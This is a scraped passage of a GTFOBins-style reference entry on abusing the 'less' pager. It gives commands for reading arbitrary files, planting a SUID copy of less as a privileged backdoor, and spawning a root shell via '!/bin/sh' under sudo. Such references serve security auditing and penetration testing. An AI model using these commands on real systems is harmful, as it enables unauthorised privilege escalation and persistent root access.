 https://gtfobins.github.io/gtfobins/less/
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
file system.
(a) less file_to_read
(b) This is useful when less is used as a pager by another binary to read a different file.
less /etc/profile
:e file_to_read
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which less) .
./less file_to_read
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo less /etc/profile
!/bin/sh